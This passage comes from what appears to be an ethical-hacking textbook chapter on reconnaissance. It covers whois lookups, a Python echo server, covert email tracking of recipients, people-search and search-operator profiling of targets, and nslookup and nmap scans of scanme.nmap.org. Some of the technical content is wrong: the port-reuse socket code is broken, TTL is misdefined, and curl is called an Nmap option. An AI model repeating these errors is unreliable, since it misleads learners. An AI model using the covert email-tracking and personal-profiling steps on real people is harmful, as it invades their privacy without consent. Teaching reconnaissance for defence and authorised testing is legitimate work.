the client as possible. There are always many unanswered questions
regarding the client. Their system must be running some software. What
type of software are they using? They must comply with strict regulations
regarding the usage of ports. Sometimes, the Internet-facing system listens
to more ports than it should. Suppose a company is going to hire you to
do some internal penetration tests. In such cases, you need to know the IP
address of the domain controller.
Information gathering (also called intelligence gathering or
reconnaissance) is the first step of the kill chain when conducting a
penetration test against a data target.
Note I have already discussed a few steps of information gathering
in previous chapters, but this time you will see it in a more structured
and detailed way, building on what you already know with plenty of
examples.
Penetration testing starts with manual and automated testing. The next
steps include network-focused testing, application- focused testing, and
physical testing. The last part includes social engineering. This is more or
less an overview of penetration testing.

190
Python is present at every stage of pen testing. You can even create a
virtual environment for Python so that you can add special packages that
don’t affect the main Python repository in your main or virtual Kali Linux.
In that sense, you can increase the layers of your virtual environments.
In this chapter, you will learn how to create a virtual environment for
Python; you will also learn how to build an echo server using the Socket
library of Python. This server will not only listen to several clients, taking
the information, but will also echo the messages to the client.
Python Virtual Environment
Knowing about network security programming is extremely important
if you want to dig deep into penetration testing. To do network security
programming, you need to install a virtual environment for Python; then if
you stay at the virtual environment, you can install whatever packages you
want and they will not affect the main Kali Linux Python repository.
Let’s open the terminal of Kali Linux in VirtualBox.
You need to know whether the virtual environment has already been
installed on your machine. Therefore, type this command:
//code for knowing virtualenv version
virtualenv –version
If you don’t get the version numbers, you can install it through several
methods. Here is one way:
//code for installing virtualenv
$ sudo apt-get install python-virtualenv
$ sudo easy_install virtualenv
$ sudo pip install virtualenv
CHAPTER 8 INFORMATION GATHERING
191
After the installation is complete, you will see the version when issuing
the command shown earlier.
My version is 15.1.0. Now that the installation is complete, you can
use the virtualenv command to create folders in a virtual directory. Let’s
create a directory.
//code to create a directory for virtualenv
mkdir ~/virtual
Next you will use the virtualenv command, as shown here:
//now we are ready to go with virtualenv
root@kali:~# virtualenv ~/virtual/myServer
This will give some output like this:
//output after running virtualenv command
Running virtualenv with interpreter /usr/bin/python2
New python executable in /root/virtual/myServer/bin/python2
Also creating executable in /root/virtual/myServer/bin/python
Installing setuptools, pkg_resources, pip, wheel...done.
Let’s see what is inside the myServer folder.
// now python is ready to work in virtual directory
root@kali:~# cd ~/virtual/myServer/
root@kali:~/virtual/myServer# ls
bin include lib local share
As you can see, there is a bin folder. Whatever new package you install
in this folder, it will not affect the main Kali Linux Python repository.
CHAPTER 8 INFORMATION GATHERING

192
Let’s try to install the python-whois package here and see whether it
works.
//code of installing python-whois in the virtual directory
root@kali:~/virtual/myServer# cd bin/
root@kali:~/virtual/myServer/bin# pip install python-whois
Collecting python-whois
Downloading https://files.pythonhosted.org/packages/63/8a/8
ed58b8b28b6200ce1cdfe4e4f3bbc8b85a79eef2aa615ec2fef511b3d68/
python-whois-0.7.0.tar.gz (82kB)
100% |•••••••••••••••••••••••••••••••••••••••| 92kB 403kB/s
Requirement already satisfied: future in /usr/lib/python2.7/
dist-packages (from python-whois)
Building wheels for collected packages: python-whois
Running setup.py bdist_wheel for python-whois ... done
Stored in directory: /root/.cache/pip/wheels/06/cb/7d/3370463
2b0e1bb64460dc2b4dcc81ab212a3d5e52ab32dc531
Successfully built python-whois
Installing collected packages: python-whois
Successfully installed python-whois-0.7.0
The package has been installed successfully, so now the time has come
to test the package. Let’s run a quick Whois search.
//testing the whois package in virtual directory
>>> import whois
>>> w = whois.whois("scanme.nmap.org")
CHAPTER 8 INFORMATION GATHERING
193
>>> print(w)
{
"updated_date": [
"2017-12-04 19:16:56",
"2018-02-02 14:44:01"
],
"status": [
"clientTransferProhibited https://icann.org/
epp#clientTransferProhibited",
"clientTransferProhibited (https://www.icann.org/
epp#clientTransferProhibited)"
],
"name": "Domain Hostmaster",
"dnssec": "unsigned",
"city": "Seattle", ...
...
// the output is a shortened version for the sake of brevity.
Next, you will build an echo server using the Socket library available in
Python. It will help you echo data on the UDP port; in addition, tools like
Nmap will find the open ports easily, so you can use it to make your system
more secure.
You have already learned that a network socket is an endpoint within
a node on a computer network. It is mainly used for sending or receiving
data. It is a representation in the protocol stack, and it is also a form of
CHAPTER 8 INFORMATION GATHERING

194
system resource. That is why, in the previous code, I have sometimes used
the System library.
Let’s open the vim text editor on the terminal and enter the following
code:
//code for an echo server
#!/usr/bin/python2.7
# silence, listen to mother earth
__author__ = "ss"
# importing socket module
import socket
#creating a socket object
mySock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
# let us bind this socket object to an IP address and port
HOST = ""
PORT = 2323
mySock.bind((HOST, PORT))
# we have kept the IP address argument empty string so that it
could take
# any value
mySock.listen(2)
print("I am waiting for a client...")
(client, (ip, sock)) = mySock.accept()
print("Recieved connection from ", ip)
print ("Starting our ECHO Server object that will echo to the
client")
# let us build some false data
data = "false"
CHAPTER 8 INFORMATION GATHERING

195
while len(data):
data = client.recv(2048)
print ("Client sent this data : ", data)
client.send(data)
print("Closing our connection after sending data to the
client....")
client.close()
The code is not verbose. Python never uses or contains more syntax
than needed. Network security programming involves two parties: a client
and a server. TCP and UDP sockets are regular sockets. There are raw
sockets that are used for sniffing and injection purposes. Understanding
sockets is important for this reason only; they handle communication, and
communication is one of the main components of penetration testing.
Fundamentally, a socket offers a service. The client uses that service.
A server uses a certain port (2323 in this example) to send and receive
data. The first objective is to create a socket object or instance. To do that,
you pass two parameters that define the TCP services. Next, you bind that
socket to a certain port.
Before binding the socket object to a port, you could have taken a
major step so that the port can be reusable. Usually, when you run a port,
you cannot use it immediately until it has been closed.
This code can solve this problem:
//code for reusing a port
#creating a socket object
mySock = socket.socket(socket.SOL_SOCKET, socket.SO_REUSEADDR)
After declaring this, you can bind the port. In the listen() method,
you can mention the number of the clients. The echo server process runs
from this part of the code:
CHAPTER 8 INFORMATION GATHERING

196
// the while loop is open until the length of the data
while len(data):
data = client.recv(2048)
print ("Client sent this data : ", data)
client.send(data)
As mentioned, the port binding will keep working until the length of
the data sent by the client is reached (Figure 8-1), and the echo server will
echo the same message to the client.
Figure 8-1. The Socket server is echoing the client data
An echo server is a handy little tool that will help you understand
traceroute in the next section.
CHAPTER 8 INFORMATION GATHERING

197
Reconnaissance Tools
Blogs, newsgroups, and press releases are good sources for obtaining
information about any organization, company, or employee. Corporate
job postings may provide information about the servers or infrastructure
gadgets a company uses in its network. Other important information may
include Internet technologies used by the company, active IP addresses,
and operating systems and hardware being used by the company. All this
information helps you find out more information about your target.
For reconnaissance tools, one of the major purposes of them is e-mail
tracking. E-mail can easily be tracked. You can do it using devices that are
readily available over the Internet. You can track whether the recipient
opens the e-mail, whether they forward it, or whether they delete it. Most
e-mail tracker software adds a domain name with the recipient’s e-mail
like this: emailaddress.readnotify.com.
As strange as it might sound, a single-pixel graphic file is actually
added to the recipient’s e-mail. That file is not visible in the file. There are
many tools available in the market. A few of them are free, and a few are
built for professional ethical hackers. Besides www.readnotify.com, you
can check out www.emailtrackerpro.com/ and www.mailtracking.com/.
Senders are notified of every action performed on the recipient’s mail,
which includes opening, sending, deleting, and obviously responding.
A few e-mail tracking tools also notify you about the receiver’s location.
E-mail trackers, as well as the web spiders, are common tools in ethical
hacking. In fact, reconnaissance or information gathering is incomplete
without these tools.
Understanding web spiders is also important. Web spiders are
programs that use the @ symbol to gather information about any web site
directories and files including e-mails. By keeping a robots.txt file in the
root directory, you can stop web spiders from crawling your directories or
files. Many search engines also use web spiders to make an index of files.
CHAPTER 8 INFORMATION GATHERING
198
You learned about packets when I discussed networking. Packet
tracking is another major concept in reconnaissance or information
gathering. Tools like NeoTrace, VisualLookout, and VisualTrace track the
travel path of packets and map them in a graphical interface while pointing
to the location of routers and other devices through internetworking.
Traceroute is another important packet-tracking tool. How does it
operate? It sends an Internet Control Message Protocol (ICMP) echo to
each “hop” until it reaches the destination. A hop means every router or
gateway that appears along the way to its destination. Here the number of
hops is important. Each hop takes some time. Calculating the time that
each echo takes when coming back from a router is called time to live (TTL).
Hackers can count TTL and calculate how many routers or gateways fall
between the paths. Many hacking tools like Spam Spade use versions of
traceroute. The Windows operating system uses tracert to trace the
hostname.
Know the Domain and Hostname
A good pen tester needs to know how a web site works. You need to have
basic information about a domain and hostname.
A Uniform Resource Locator (URL) like www.xyz.com gives you a few
basic facts about the owner. The owner of that web site selects the domain
name xyz.com. This means the web site may be about a commercial
organization since it has a .com TLD. It’s not mandatory that a commercial
organization should always have a .com extension. However, it’s been a
practice that has been followed since domain names were first introduced.
Generally, government organizations take .gov extensions. In a country
like India, this may change to .gov.in.
CHAPTER 8 INFORMATION GATHERING

199
You might also consider DNSStuff.com. At DNSStuff.com there are lots
of tools on hand. You may check the Whois tool by entering any URL and
checking the output. Now you can compare information, contact address,
e-mail address, and so on, having one from DNSStuff.com and another
from your target’s web site.
The American Registry for Internet Numbers (ARIN) is another
great tool available online. Please read the Whois terms of use before
proceeding. You’ll learn many things about your purpose as an ethical
hacker. The do’s and don’ts of Whois searching are important just like
when you’re doing other reconnaissance stuff.
ARIN is the Internet registry for North America only. Geographical
locations outside North American have their own Internet registries. If
you are from the Asia Pacific region, the Asia Pacific Network Information
Center (APNIC) is your solution. Parts of central Asia and the Middle East
are covered along with Europe in RIPE NCC, and finally, LACNIC stands
for Latin American and Caribbean Internet Registry.
You’ll find good ideas for using a Whois search from the Internet.
http://domaintools.com is another good tool for Whois searches.
I entered the URL sanjibsinha.wordpress.com on Domaintools, and it
yielded the result shown in Figure 8-2. You can use this data for various
purposes, including port scanning, vulnerability scanning, and more. As
an ethical hacker, your goal should be to make your system strong against
any outside attack.
CHAPTER 8 INFORMATION GATHERING

200
E-mail Tracking Made Easy
E-mail tracking is part of reconnaissance. It’s part of information gathering
when you decide to track a target’s e-mail by using the simple tools
available online.
You can sign up for a 15-day trial of www.readnotify.com (the limit
extends to 25 e-mails) to track your own e-mail by sending messages.
Figure 8-3 shows that I’m sending an e-mail to my own e-mail address.
In other words, I’m sending e-mail from my [email protected]
account. While sending the e-mail, I just typed the address like this:
[email protected], adding the readnotify.com
extension at the end of the recipient’s e-mail address. The recipient will
never see that someone added an extension at the end of his e-mail
address. It remains invisible.
Figure 8-2. Result in Domaintools
CHAPTER 8 INFORMATION GATHERING

201
The ReadNotify tool tracks the recipient’s e-mail while keeping you
informed with alerts. Certainly, it’ll not give you the exact locations always;
at the same time, it sometimes finds the exact position of the recipient.
E-mail tracking is not an illegal act, and you can use the tools that are
available online.
Figure 8-3. ReadNotify message in inbox
Another good tool is www.netcraft.com. This site basically provides
Internet security for its clients. Nevertheless, for passive information
gathering, this site is extremely handy. You can learn many things when
you search through Netcraft, and that includes a number of subdomains,
operating systems used for running the servers, and so on.
Figure 8-4 shows how through Netcraft I’ve searched (Figure 8-4) for
www.netcraft.com itself. The result comprises the list of subdomains, the
site report, when it was first seen, the nature of netblocking that the web
site using, and finally the operating system of the server.
CHAPTER 8 INFORMATION GATHERING

202
Searching the Internet Archive
You have probably heard about the Internet Archive, which is a place
that often keeps lots of useful information about a web site. The most
interesting part of the archive is it includes the old looks of web sites.
You may want to learn how your target web site looked before. For
example, how did the home page look 10 or 20 years ago? This is not at all
difficult as far as https://archive.org/ is concerned, and it works in the
same way as Netcraft. It does some data mining and brings to you the older
versions of a web site (Figure 8-5).
Figure 8-4. Searching about Netcraft inside Netcraft
CHAPTER 8 INFORMATION GATHERING

203
Do you want to see the first look of the Google web site? Well, let’s go to
https://archive.org/index.php and search Google first. What you see is
really fun!
You can get an immediate history of how many times the home pages
have been saved between any given dates. Consider a range between
November 11, 1998, and January 30, 2017. It says, “Saved 58,328 times
between November 11, 1998, and January 30, 2017.” Not only that, you may
get the picture of the first day!
There are clickable links, arranged chronologically. Therefore, it’s not
difficult to find out what sites looks like in the past.
However, you are not at all interested in the aesthetic look; it’s quite the
opposite. You are interested in information. Many organizations publish
lots of important data on their first web sites by mistake (Figure 8-6), and
they usually rectify this later. This passive information may help you in
your search.
Figure 8-5. Google.com in the month of May 2018
CHAPTER 8 INFORMATION GATHERING

204
Organizations may have published phone numbers, names of
important people associated with them, and many more things that you
cannot guess.
Figure 8-6. The first look of Google
You can check for any site this way. This is not illegal. You may
compare the previous looks with the present ones and have fun.
Passive Information
So far, you’ve seen some techniques of gathering passive information. But
there are still many left that are simply mind-boggling! They are simple,
they are sometimes free, and sometimes they cost a few dollars; overall,
they are extremely helpful to get information about your target.
One such passive information-gathering tool is of course Google.
Besides Google, there are other social media sites that might come
in handy. It’s my general assumption that organizations usually take
CHAPTER 8 INFORMATION GATHERING

205
care while posting messages or news on social media. On the contrary,
individuals often remain lackadaisical in posting important information
without taking any proper security measures.
You might know one, two, or three prominent names in a company,
but besides them, there are plenty of medium or small social media sites.
You need to be diligent while searching for someone, particularly while
keeping these facts in mind.
Suppose you’d like to find people using Microsoft’s e-mail service
Outlook. In that case, you may start your searching in Google with
@outlook.com. The thing is, collecting passive information is a kind of
painstaking research. The job of a cybersecurity expert involves lots of
research and knowledge of how to collect passive information. Narrowing
down your searches is important. To do that, you can add a specific file
type with any name like this: “Sanjib Sinha” filetype:xlsx. In this type of
search, you will get plenty of spreadsheet files containing Sanjib Sinha.
More searching tools are available online. A good one is https://
pipl.com where you can search by any name and location. www.
zabasearch.com is also a good database of people maintained only for
the U.S. citizens. These are all helpful for finding and collecting passive
information about your targets.
Web Spiders Are Crawling
You may have heard about Census people or met someone who goes door
to door to tally the number of people living in a country. You also might
have seen the mail carrier who also travels door to door to deliver letters.
When someone moves from one door to another like this, they have
the opportunity to collect information about the people living inside.
CHAPTER 8 INFORMATION GATHERING
206
Web spiders do the same thing. Spammers are interested in collecting
e-mail addresses and send web spiders door to door (or web site to web
site) to collect data. They search words with the @ symbol, picking up
e- mail addresses and dumping them into a database. Finally, these e-mails
are sold and used to send unsolicited e-mails.
They don’t stop at collecting e-mails only; web spiders also do other
things. Malicious users often try to find out the location of the target by
using web spiders. They just automate the information-gathering process.
You can stop web crawling by putting a robots.txt file in the web root
of your site. In that file, you must mention the directories that you don’t
want to be crawled. There are lots of free web crawler tools available on the
Internet. For example, Octoparse and Cyotec Web Copy are free and easy
to use. They have good documentation, so just consult the instructions
before using one of these tools.
More About Scanning
There are three types of scanning: port scanning, network scanning, and
vulnerability scanning. Port scanning basically identifies open ports and
services. When scanning determines IP addresses on a network or subnet,
it’s known as network scanning. Finally, vulnerability scanning deals with
the process that tries to discover weaknesses in a system.
Each service on a system is involved with a port. Port scanning
identifies what ports are open. It discovers the available TCP/IP ports and
promptly gives information regarding that system.
When data travels, there are two parties involved. One is the source,
and the other is a destination. Data, while traveling, uses transport layer
protocols. There are two known transport protocols: the Transmission
Control Protocol (TCP) and the User Datagram Protocol (UDP). A protocol
specifies the source and destination port numbers in their headers. The
port number can range from 0 to 65535.
CHAPTER 8 INFORMATION GATHERING

207
As a reminder, port numbers can be divided into three parts. You may
associate them with a range. Ports 0 to 1023 are the well-known ports. Next
come the registered ports, which range from 1024 to 49151. The third type
are the dynamic ports, which range from 49152 to 65535.
As a penetration tester, you must know the well-known port numbers.
This includes HTTP (80), FTP (21), SMTP (25), HTTPS (443), POP3 (110),
TELNET (23), and many more.
Network scanning is the process of identifying the active hosts. On
a network, once you’ve found the active hosts, you may either attack or
do a security assessment. This is part of network scanning. You first want
to gain the knowledge of living hosts, and next you try to find out their
corresponding IP addresses.
Vulnerability scanning, on the other hand, proactively scans the
weaknesses of a system. Initially, a vulnerability scanner tries to find out
the operating system, version number, and services that may be installed.
Hackers want to access the system after knowing the weaknesses.
You can compare the whole scenario with a real-life war strategy.
In a war-like situation or in mock fighting, one country wants to know
information about the enemy country. Keeping in mind that an enemy
country may target or launch a missile, you must have adequate
protection. What type of protection would you like? You must make
your radar system strong. Why? You must be in a position to detect any
incoming threats when they really strike.
Likewise, a computer network has an intrusion detection system (IDS).
It usually detects all types of known incoming threats. This IDS can identify
a probe. Be careful when you try to probe TCP/IP ports. The IDS can detect
your probe any time.
Scanning without getting detected is a perfect challenge for a hacker.
You must be able to beat the enemy radar system to strike the enemy target.
CHAPTER 8 INFORMATION GATHERING

208
Imagine the opposite scenario. As a cybersecurity specialist, you must
have sufficient knowledge to guard your system. Ethical hacking is not
always about being on the attack. It actually is about self-defense. You
know every possible procedure of attack for one and only reason: securing
your system is your first priority.
Let’s conclude the scanning methodology coverage by listing the
processes.
1) Check for the live system and open ports.
2) Identify the services.
3) Find out about the operating system by banner
grabbing.
4) Conduct vulnerability scanning.
5) Draw a network diagrams.
6) Make preparations and attack.
As you see, with vulnerability scanning, you have many things to do
before going for a full-scale attack.
You can scan a web address by typing the URL or you can type an IP
address. You may ask where you’ll get IP addresses. Well, you can get them
online. Google is your friend in such situations. Just type ip blocks. There
are lots of web sites that’ll provide lists of IP addresses. One of them is
http://www.nirsoft.net/countryip/, which has IP addresses arranged
according to country.
Now you can click any link to get the major IP addresses of that
country. If you click Panama, the range of IP addresses will open. It says:
“In the following table, you can find all major IP addresses blocks allocated
for Panama. Most of these IP blocks are assigned to Internet providers and
hosting companies. You can click the column header in order to sort the
list by another field.”
This is a handy web site that can help you in many ways.
CHAPTER 8 INFORMATION GATHERING

209
Let’s see how it can help you regarding footprinting issues. Suppose
you pick up an IP address from the country Panama. Put that IP address in
a Whois search and you’ll find that most of the IP addresses lack minimum
security requirements.
Most of the owners give full addresses, contact numbers, admin IDs,
and lots of other important information that should not be disclosed in
this way.
By using a Whois lookup, you can get any URL. You can do the reverse
using your virtual machine Kali Linux terminal. Here is a command called
nslookup. Just type it on your command line with any URL extension and
you’ll get the IP address.
// Let's see how it works in virtual Kali Linux.
sanjib@kali:~$ nslookup scanme.nmap.org
Server: 208.67.222.222
Address: 208.67.222.222#53
Non-authoritative answer:
Name: scanme.nmap.org
Address: 45.33.32.156
At the same time I have opened my default operating system Ubuntu
and typed the same command to show the difference:
// Let's see how it works in Host Ubuntu.
hagudu@hagudu-H81M-S1:~$ nslookup scanme.nmap.org
Server: 127.0.1.1
Address: 127.0.1.1#53
Non-authoritative answer:
Name: scanme.nmap.org
Address: 45.33.32.156
CHAPTER 8 INFORMATION GATHERING

210
Obviously, the machine name will be changed as two terminals
represent two different operating systems. The name and IP address of
scanme.nmap.org are the same. But the DNS server name and addresses
are different.
In the virtual machine Kali Linux, it does not show the original DNS
server. It’s hidden and anonymous because I use open DNS. Because
of that, it shows a different DNS server address. In my default operating
system Ubuntu, I am not anonymous, so it gives the localhost address. The
number in the second line (#53) denotes the port for a DNS server.
As I have told you, anonymity is quite a big factor in ethical hacking.
You can use the Tor browser or you can change your system setup so that
whenever you use any hacking tool you may remain anonymous.
If you have an IP address, the reverse lookup is also simple with the
nslookup command. Let’s try that with the IP address of scanme.nmap.org
in Ubuntu first.
// trying nslookup in the host machine
hagudu@hagudu-H81M-S1:~$ nslookup 45.33.32.156
Server: 127.0.1.1
Address: 127.0.1.1#53
Non-authoritative answer:
156.32.33.45.in-addr.arpa name = scanme.nmap.org.
Authoritative answers can be found from:
45.in-addr.arpa nameserver = arin.authdns.ripe.net.
45.in-addr.arpa nameserver = r.arin.net.
45.in-addr.arpa nameserver = z.arin.net.
45.in-addr.arpa nameserver = u.arin.net.
45.in-addr.arpa nameserver = x.arin.net.
45.in-addr.arpa nameserver = y.arin.net.
r.arin.net internet address = 199.180.180.63
u.arin.net internet address = 204.61.216.50
CHAPTER 8 INFORMATION GATHERING

211
x.arin.net internet address = 199.71.0.63
y.arin.net internet address = 192.82.134.30
z.arin.net internet address = 199.212.0.63
arin.authdns.ripe.net internet address = 193.0.9.10
In Kali Linux, everything is the same except the server address.
// trying nslookup in the virtual Kali Linux
sanjib@kali:~$ nslookup 45.33.32.156
Server: 208.67.222.222
Address: 208.67.222.222#53
Non-authoritative answer:
156.32.33.45.in-addr.arpa name = scanme.nmap.org.
Authoritative answers can be found from:
45.in-addr.arpa nameserver = y.arin.net.
45.in-addr.arpa nameserver = x.arin.net.
45.in-addr.arpa nameserver = z.arin.net.
45.in-addr.arpa nameserver = r.arin.net.
45.in-addr.arpa nameserver = u.arin.net.
45.in-addr.arpa nameserver = arin.authdns.ripe.net.
r.arin.net internet address = 199.180.180.63
u.arin.net internet address = 204.61.216.50
x.arin.net internet address = 199.71.0.63
y.arin.net internet address = 192.82.134.30
z.arin.net internet address = 199.212.0.63
arin.authdns.ripe.net internet address = 193.0.9.10
Another line is important here.
156.32.33.45.in-addr.arpa name = scanme.nmap.org.
The IP address of scanme.nmap.org has been displayed in reverse
order.
CHAPTER 8 INFORMATION GATHERING

212
The job of scanning is not over. In fact, in a few cases, if you go deep,
you’ll find that some scanning may take days to complete. For the time
being, you restrain your scanning to scanme.nmap.org again and try to find
how many ports are open.
Let’s go back to Nmap and type another command. This time it looks
like this:
sanjib@kali:~$ nmap scanme.nmap.org -vv
Starting Nmap 7.01 ( https://nmap.org ) at 2017-02-21 21:14 IST
Warning: Hostname scanme.nmap.org resolves to 2 IPs. Using
45.33.32.156.
Initiating Ping Scan at 21:14
Scanning scanme.nmap.org (45.33.32.156) [2 ports]
Completed Ping Scan at 21:14, 0.00s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 21:14
Completed Parallel DNS resolution of 1 host. at 21:14, 0.00s
elapsed
Initiating Connect Scan at 21:14
Scanning scanme.nmap.org (45.33.32.156) [1000 ports]
Discovered open port 22/tcp on 45.33.32.156
Discovered open port 25/tcp on 45.33.32.156
Discovered open port 80/tcp on 45.33.32.156
Discovered open port 53/tcp on 45.33.32.156
Discovered open port 9929/tcp on 45.33.32.156
Discovered open port 31337/tcp on 45.33.32.156
Completed Connect Scan at 21:15, 16.68s elapsed (1000 total
ports)
Nmap scan report for scanme.nmap.org (45.33.32.156)
Host is up, received syn-ack (0.30s latency).
Other addresses for scanme.nmap.org (not scanned):
2600:3c01::f03c:91ff:fe18:bb2f
CHAPTER 8 INFORMATION GATHERING

213
Scanned at 2017-02-21 21:14:50 IST for 17s
Not shown: 991 closed ports
Reason: 991 conn-refused
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
25/tcp open smtp syn-ack
53/tcp open domain syn-ack
80/tcp open http syn-ack
139/tcp filtered netbios-ssn no-response
445/tcp filtered microsoft-ds no-response
5060/tcp filtered sip no-response
9929/tcp open nping-echo syn-ack
31337/tcp open Elite syn-ack
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 17.74 seconds
Look at the last part of the output. There is a list that shows how
many ports are open and how many ports are closed. It says 991 closed
ports. Many ports are open. You can get an idea of real scanning from this
example.
You Can Find Location Too!
Another good option available with Nmap is the command curl. You can
scan any IP address with this command. It gives you more information
about this IP address, including location, organization name, city, and so
on. It’s a kind of Whois search, but it’s definitely more fruitful. The only
limitation is you can scan only 1,000 IP addresses per day. For a mass scan,
you need a more powerful machine.
Suppose you want to know the location and other information about
scanme.nmap.org.
CHAPTER 8 INFORMATION GATHERING
